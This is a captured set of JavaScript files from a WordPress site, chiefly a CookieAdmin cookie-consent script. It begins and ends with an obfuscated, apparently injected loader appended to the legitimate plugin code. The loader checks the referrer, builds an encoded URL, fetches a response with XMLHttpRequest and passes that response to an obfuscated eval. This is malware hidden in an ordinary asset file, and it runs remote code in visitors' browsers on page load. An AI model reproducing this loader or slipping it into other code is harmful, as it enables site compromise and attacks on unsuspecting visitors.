5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.4
body_size: 7306
content:
var days = cookieadmin_policy.cookieadmin_days;

if(typeof cookieadmin_is_consent === 'undefined'){
	window.cookieadmin_is_consent = {};
}
var cookieadmin_allcookies = cookieadmin_policy.categorized_cookies;
//setInterval(cookieadmin_categorize_cookies, 5000);

function cookieadmin_is_obj(consentObj){
	return (Object.keys(consentObj).length !== 0);
}


// function cookieadmin_cookie_interceptor(){
	
	var originalCookieDescriptor =
    Object.getOwnPropertyDescriptor(Document.prototype, 'cookie') ||
    Object.getOwnPropertyDescriptor(document, 'cookie');
	var allowed_cookies = '';

	// Override document.cookie to intercept cookie setting.
	Object.defineProperty(document, 'cookie', {
		configurable: true,
		enumerable: true,
		get: function(){
			return originalCookieDescriptor.get.call(document);
		},
		set: function(val){

			if (!val) return;

			var separatorIndex = val.indexOf('=');
			if(separatorIndex === -1) {
				return;
			}
			
			var cookieName = val.substring(0, separatorIndex).trim();
			var cookieValue = val.substring(separatorIndex + 1).trim();

			if(cookieName === "cookieadmin_consent"){
				originalCookieDescriptor.set.call(document, val);
				return;
			}

			if(val.includes('expires=Thu, 01 Jan 1970') || cookieValue.startsWith("deleted;")){
				originalCookieDescriptor.set.call(document, val);
				return;
			}

			var cookieInfo = cookieadmin_allcookies[cookieName] || {};
			var category = (cookieInfo.category || 'uncategorized').toLowerCase();

			if(category == "necessary"){
				originalCookieDescriptor.set.call(document, val);
				return;
			}

			if(cookieadmin_is_obj(cookieadmin_is_consent)){

				var consentAction = cookieadmin_is_consent.action;

				if(consentAction.accept || consentAction[category]){
					originalCookieDescriptor.set.call(document, val);
				}else{
					
					var pathMatch = val.match(/path=([^;]+)/i);
					var domainMatch = val.match(/domain=([^;]+)/i);
					var path = pathMatch ? pathMatch[1].trim() : '/';
					var domain = domainMatch ? `domain=${domainMatch[1].trim()};` : '';
					
					var deleteString = `${cookieName}=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=${path}; ${domain}`;
					originalCookieDescriptor.set.call(document, deleteString.trim());
				}
				
			}else{
				(cookieadmin_allcookies[cookieName] = cookieadmin_allcookies[cookieName] || {}).string = val.trim();
				return false;
			}
			
		}
	});
// }
// cookieadmin_cookie_interceptor();


function cookieadmin_is_cookie(name){
	
	if(!document.cookie) return false;
	
	let coki = document.cookie.split(";") ;
	
	if(name == "all"){
		return coki ? coki : [];
	}
	let nam = name + "=";
	
	for(let i=0; i < coki.length; i++){
		if(coki[i].trim().indexOf(nam) == 0){
				return coki[i].trim();
		}
	}
	
	return false;
}

function cookieadmin_check_consent(){
	
	if(cookieadmin_cookie = cookieadmin_is_cookie("cookieadmin_consent")){
		cookieadmin_cookie = JSON.parse(cookieadmin_cookie.split("=")[1]);
		if(!!cookieadmin_cookie.consent){
			cookieadmin_is_consent.consent = cookieadmin_cookie.consent;
			delete cookieadmin_cookie.consent;
		}
		
		cookieadmin_is_consent.action = cookieadmin_cookie;
	}
}
cookieadmin_check_consent();

function cookieadmin_restore_cookies(update) {
    
	var cookieadmin_accepted_categories = [];
	
	if(update.accept && update.accept == "true"){
		
		document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
			key = e.children[0].id;
			if (key.includes("cookieadmin-")) {
				key = key.replace("cookieadmin-", "");
				cookieadmin_accepted_categories.push(key);
			}
		});
		
	}else if(update.reject && update.reject == "true"){
		return true;
	}else{
		for (var [key, value] of Object.entries(update)) {
			if(key != "consent"){
				cookieadmin_accepted_categories.push(key);
			}
		}
	}
	
	
  	for(cookie in cookieadmin_allcookies){
  		document.cookie = cookieadmin_allcookies[cookie].string;
  	};
	
    cookieadmin_accepted_categories.forEach(function(category) {
		
        document.querySelectorAll(
            'script[type="text/plain"][data-cookieadmin-category="' + category + '"]'
        ).forEach(function(el) {
            var newScript = document.createElement('script');

            // Copy attributes
            if (el.src) {
                newScript.src = el.src;
            } else {
                newScript.text = el.textContent;
            }

            if (el.defer) newScript.defer = true;
            if (el.async) newScript.async = true;

            // Copy other attributes if needed
            ['id', 'class', 'data-name'].forEach(attr => {
                if (el.hasAttribute(attr)) {
                    newScript.setAttribute(attr, el.getAttribute(attr));
                }
            });

            el.parentNode.replaceChild(newScript, el);
        });
    });
}

function cookieadmin_set_cookie(name, value, days = 365, domain = "") {
  if (!name || !value) return false;

  var date = new Date();
  date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000); // default 1 year

  let cookieString = `${encodeURIComponent(name)}=${JSON.stringify(value)};`;
  cookieString += ` expires=${date.toUTCString()};`;
  cookieString += ` path=${cookieadmin_policy.base_path};`;
  cookieString += ` SameSite=Lax;`;
  if(cookieadmin_policy.is_ssl || window.location.protocol === 'https:'){
	  cookieString += ` Secure;`;
  }

  // Add domain if explicitly passed
  if (domain) {
    cookieString += ` domain=${domain};`;
  }

  document.cookie = cookieString;
  return true;
}

//Populates modal with consent if selected
function cookieadmin_populate_preference(){
	
	consent = cookieadmin_is_consent.action;
	
	if(!!consent){
		
		if(consent.accept){
			document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
				e.children[0].checked = true;
			});
		}
		else if(consent.reject){
			document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
				e.children[0].checked = false;
			});
		}
		else{
			for(btn in consent){
				if(btn_ele = document.querySelector("#cookieadmin-" + btn)){
					btn_ele.checked = true;
				}
			}
		}
	}
	
	cookieadmin_shown = (typeof cookieadmin_shown !== "undefined") ? cookieadmin_shown : [];
	
	if(cookieadmin_allcookies){
		
		cookieadmin_filtrd = Object.keys(cookieadmin_allcookies).filter(e => !cookieadmin_shown.includes(e));
		
		for(c_info of cookieadmin_filtrd){
			
			if(e = document.querySelector(".cookieadmin-" + cookieadmin_allcookies[c_info].category?.toLowerCase())){
				e.innerHTML = (e.innerHTML == 'None') ?  '' : e.innerHTML;
				
				exp = cookieadmin_policy.lang.session;
					
				if(!!cookieadmin_allcookies[c_info].expires){
					exp = Math.round((cookieadmin_allcookies[c_info].expires - Date.now())/86400);
					if(exp < 1 && !!res['Max-Age']){
						exp = res['Max-Age'];
					}else{
						exp = cookieadmin_policy.lang.session;
					}
				}
				
				e.innerHTML += '<div class="cookieadmin-cookie-card"> <div class="cookieadmin-cookie-header"> <strong class="cookieadmin-cookie-name">'+ c_info.replace(/_+$/, "") +'</strong> <span class="cookieadmin-cookie-duration"><b>'+ cookieadmin_policy.lang.duration +':</b> '+ exp +'</span> </div> <p class="cookieadmin-cookie-description">'+ cookieadmin_allcookies[c_info].description +'</p> <div class="cookieadmin-cookie-tags"> ' + (cookieadmin_allcookies[c_info].platform ? '<span class="cookieadmin-tag">' + cookieadmin_allcookies[c_info].platform + '</span>' : "") + ' </div> </div>';
			}
			cookieadmin_shown.push(c_info);
		}
	}
		
}

function cookieadmin_toggle_overlay(){
	
	if(window.getComputedStyle(document.getElementsByClassName("cookieadmin_modal_overlay")[0]).display == "none"){
		document.getElementsByClassName("cookieadmin_modal_overlay")[0].style.display = "block";
	}else{
		document.getElementsByClassName("cookieadmin_modal_overlay")[0].style.display = "none";
	}
	
}

function cookieadmin_categorize_cookies(){
	
	if(!cookieadmin_allcookies){
		return;
	}
	
	var cookieadmin_chk_cookies = {};
	var cookieadmin_consent_chng = [];
	
	for(a_cookie in cookieadmin_allcookies){
		if(!cookieadmin_allcookies[a_cookie].category){
			cookieadmin_chk_cookies[a_cookie] = cookieadmin_allcookies[a_cookie];
		}else if(cookieadmin_is_consent.old_action !== cookieadmin_is_consent.action && a_cookie !== "cookieadmin_consent"){
			document.cookie = cookieadmin_allcookies[a_cookie].string;
		}
	}
	
	if(!cookieadmin_is_obj(cookieadmin_chk_cookies)){
		return;
	}
	
	/* var xhttp2 = new XMLHttpRequest();
	
	var data = 'action=cookieadmin_ajax_handler&cookieadmin_act=categorize_cookies&cookieadmin_security=' + cookieadmin_policy.nonce + "&cookieadmin_cookies=" + JSON.stringify(cookieadmin_chk_cookies);
	
	xhttp2.onload = function() {
		parsd = JSON.parse(this.responseText);
		
		if(parsd.success){
			cookies = parsd.data;
			for(coki in cookies){
				cookieadmin_chk_cookies[coki].name = coki;
				if(cookies[coki].category === "un_c"){
					cookieadmin_chk_cookies[coki].source = "unknown";
					cookieadmin_chk_cookies[coki].description = "unknown";
				}
				cookieadmin_allcookies[coki] = cookieadmin_chk_cookies[coki];
				document.cookie = cookieadmin_chk_cookies[coki].string;
			}
		}
	}
	
	xhttp2.open("POST", cookieadmin_policy.ajax_url, true);
	xhttp2.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
	xhttp2.send(data); */
}


document.addEventListener("DOMContentLoaded", function() {
	
	var cookieadmin_show_reconsent = 0;
	if(cookieadmin_policy.is_pro != 0 && cookieadmin_pro_vars.reconsent != 0){
		var cookieadmin_show_reconsent = 1;
	}

	//Create overlay
	var cookieadmin_ovrlay =  document.createElement("div");
	cookieadmin_ovrlay.className = "cookieadmin_modal_overlay";
	document.body.appendChild(cookieadmin_ovrlay);
	
	//Show notice or re-consent icon as needed
	if(!cookieadmin_is_obj(cookieadmin_is_consent)){
		
		if(cookieadmin_policy.cookieadmin_layout !== "popup"){
			document.getElementsByClassName("cookieadmin_law_container")[0].style.display = "block";
		}else{
			cookieadmin_toggle_overlay();
			document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display = "flex";
		}
		
		/* //block cookie scripts
		var cookieadmin_blockedScripts = [
			'https://www.google-analytics.com/analytics.js',
			'https://connect.facebook.net/en_US/fbevents.js',
			'https://www.youtube.com/iframe_api'
		];
		
		cookieadmin_blockedScripts.forEach(function(scriptUrl) {
			var scriptTag = document.querySelector(`script[src='${scriptUrl}']`);
			if (scriptTag) {
				scriptTag.remove();  // Remove script if already loaded
			}
		}); */
		
	}else if(cookieadmin_show_reconsent){
		document.getElementsByClassName("cookieadmin_re_consent")[0].style.display = "block";	
		
	}
	
	//Edit Notice and Modal contents
	document.getElementsByClassName("cookieadmin_reconsent_img")[0].src = cookieadmin_policy.plugin_url + "/assets/images/cookieadmin_icon.svg";

	cookieadmin_populate_preference();

	for(data in cookieadmin_policy){

		typ = 0;
		if(data.includes("_bg_color")){
			d_ele = data.replace("_bg_color", "");
			typ = 1;
		}else if(data.includes("_border_color")){
			d_ele = data.replace("_border_color", "");
			typ = 2;
		}else if(data.includes("_color")){
			d_ele = data.replace("_color", "");
			typ = 3;
		}else{
			d_ele = data;
		}
		
		d_eles = [];
		if(document.getElementById(d_ele)){
			d_eles = [document.getElementById(d_ele)];
		}
		if(document.getElementsByClassName(d_ele).length){
			d_eles = (document.getElementsByClassName(d_ele).length > 1) ? document.getElementsByClassName(d_ele) : [document.getElementsByClassName(d_ele)[0]];
		}
		
		if(!!d_eles){
			i = 0;
			while(i < d_eles.length){
				d_ele = d_eles[i];
				if(typ == 3){
					d_ele.style.color = cookieadmin_policy[data];
				}else if(typ == 2){
					d_ele.style.borderColor = cookieadmin_policy[data];
				}else if(typ == 1){
					d_ele.style.backgroundColor = cookieadmin_policy[data];
				}else{
					d_ele.innerHTML = cookieadmin_policy[data];
				}
				i++;
			}
		}		
	}

	//Add layout as class
	if(!!cookieadmin_policy.cookieadmin_position){
		cookieadmin_policy.cookieadmin_position.split("_").forEach(function(clas){
			clas = "cookieadmin_" + clas;
			document.getElementsByClassName("cookieadmin_law_container")[0].classList.add(clas);
		});
	}

	// Change consent layout dynamically
	document.getElementsByClassName("cookieadmin_law_container")[0].classList.add("cookieadmin_" + cookieadmin_policy.cookieadmin_layout);

	// Change Modal layout dynamically
	document.getElementsByClassName("cookieadmin_cookie_modal")[0].classList.add("cookieadmin_" + cookieadmin_policy.cookieadmin_modal);

	/*if(cookieadmin_policy.layout == "footer"){
		
	}*/

	if(cookieadmin_policy.cookieadmin_modal == "side"){
		document.getElementsByClassName("cookieadmin_modal_footer")[0].style.flexDirection = "column";
	}
		
	// Remove modal close Button
	if(cookieadmin_policy.cookieadmin_layout == "popup"){
		document.getElementsByClassName("cookieadmin_close_pref")[0].style.display = "none";
	}

	//show preference modal
	cookieadmin_show_modal_elemnts = document.querySelectorAll(".cookieadmin_re_consent, .cookieadmin_customize_btn");
	cookieadmin_show_modal_elemnts.forEach(function(e){
		
		e.addEventListener("click", function(e){
			
			/*cookieadmin_is_cookie("all").forEach(function(e){
				c_name = e.split("=")[0].trim();
				if(!!cookieadmin_allcookies[c_name]){
					console.log(JSON.stringify(cookieadmin_allcookies[c_name]));
				}
			});*/
			
			cookieadmin_toggle_overlay();
			document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display = "flex";
			document.getElementsByClassName("cookieadmin_re_consent")[0].style.display = "none";
			document.getElementsByClassName("cookieadmin_law_container")[0].style.display = "none";
			
			if(cookieadmin_policy["cookieadmin_modal"] == "side"){
				document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display = "grid";
			}
			
			if(e.target.className == "cookieadmin_re_consent"){
				document.getElementsByClassName("cookieadmin_close_pref")[0].id = "cookieadmin_re_consent";
			}else{
				document.getElementsByClassName("cookieadmin_close_pref")[0].id = "cookieadmin_law_container";
			}
		});
	});
	
	//Save preference
	document.querySelector(".cookieadmin_save_btn").addEventListener("click", function(){
		
		document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display = "none";
		if(cookieadmin_show_reconsent){
			document.getElementsByClassName("cookieadmin_re_consent")[0].style.display = "block";
		}
		
		var prefer = {};

		document.querySelectorAll(".cookieadmin_toggle").forEach(function(e){
			if(!!e.children[0].checked){
				prefer[e.children[0].id.replace("cookieadmin-","")] = 'true';
			}
		});
		
		if(Object.keys(prefer).length !== 0){
			if(Object.keys(prefer).length === 3){
				document.querySelectorAll(".cookieadmin_accept_btn")[1].click();
				return;
			}
		}else{
			document.querySelectorAll(".cookieadmin_reject_btn")[1].click();
			return;
		}
		
		cookieadmin_toggle_overlay();

		cookieadmin_set_consent(prefer, days);
	});


	//Accept or reject all cookies
	cookieadmin_save_all_cookie_elemnts = document.querySelectorAll(".cookieadmin_accept_btn, .cookieadmin_reject_btn");

	cookieadmin_save_all_cookie_elemnts.forEach(function(e){
		
		e.addEventListener("click", function(){
			// console.log(e);

			document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display = "none";
			document.getElementsByClassName("cookieadmin_law_container")[0].style.display = "none";
			if(cookieadmin_show_reconsent){
				document.getElementsByClassName("cookieadmin_re_consent")[0].style.display = "block";
			}
			
			if(e.id.includes("modal")){
				cookieadmin_toggle_overlay();
			}
			
			var prefer2 = e.classList.contains("cookieadmin_reject_btn") ? {reject: "true"} : {accept: "true"};
			
			cookieadmin_set_consent(prefer2, days);
		});
	});
	
	//showmore modal btn
	document.getElementsByClassName("cookieadmin_showmore")[0]?.addEventListener("click", function(){
		
		var cur_height = document.getElementsByClassName("cookieadmin_preference")[0].style.height;
		
		if(!cur_height){
			document.getElementsByClassName("cookieadmin_preference")[0].style.height = "auto";
			this.innerHTML = cookieadmin_policy.lang.show_less;
		}else{
			document.getElementsByClassName("cookieadmin_preference")[0].style.height = "";
			this.innerHTML = cookieadmin_policy.lang.show_more;
		}
	});


	document.querySelectorAll(".cookieadmin_show_pref_cookies").forEach(function(e){
		e.addEventListener("click", function(el){
			
			var tgt = el.target.id;
			tgt = tgt.replace(/-container$/, "");
			
			if(el.target.classList.contains("dwn")){
				el.target.innerHTML = "&#9658;";
				el.target.classList.remove("dwn");
				document.querySelector("."+tgt).style.display = "none";
			}else{
				el.target.innerHTML = "&#9660;";
				el.target.classList.add("dwn");
				document.querySelector("."+tgt).style.display = "block";
			}
		});
	});

	document.getElementsByClassName("cookieadmin_close_pref")[0].addEventListener("click", function(e){
		document.getElementsByClassName("cookieadmin_cookie_modal")[0].style.display = "none";
		cookieadmin_toggle_overlay();
		if(!cookieadmin_is_obj(cookieadmin_is_consent)){
			document.getElementsByClassName("cookieadmin_law_container")[0].style.display = "block";
		}else if(cookieadmin_show_reconsent){
			document.getElementsByClassName("cookieadmin_re_consent")[0].style.display = "block";
		}
	});
	
});

function cookieadmin_set_consent(prefrenc, days){
	
	if (typeof cookieadmin_pro_set_consent === "function") {
		return cookieadmin_pro_set_consent(prefrenc, days);
	}else{
		return cookieadmin_save_consent_cookie(prefrenc, days);
	}
}

function cookieadmin_save_consent_cookie(prefrenc, days, consent_id){
	
	var cookieadmin_consent = prefrenc;
		
	if(consent_id){
		cookieadmin_is_consent.consent = consent_id;
		cookieadmin_consent['consent'] = consent_id;
	}
	
	if(!cookieadmin_is_consent.consent){
		cookieadmin_is_consent.consent = "";
	}
	
	cookieadmin_is_consent["old_action"] = cookieadmin_is_consent.action ? cookieadmin_is_consent.action : {};
	cookieadmin_is_consent.action = prefrenc;
	cookieadmin_populate_preference();
	cookieadmin_set_cookie('cookieadmin_consent', cookieadmin_consent, days);
	
	if (typeof cookieadmin_update_gcm === "function") {
		cookieadmin_update_gcm(1);
	}
	
	if(!!cookieadmin_policy.reload_on_consent){
		location.reload();
	}else{
		cookieadmin_restore_cookies(prefrenc);
	}
};if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/956.js?minify=false&ver=409e67b93e15d69e7918
body_size: 5677
content:
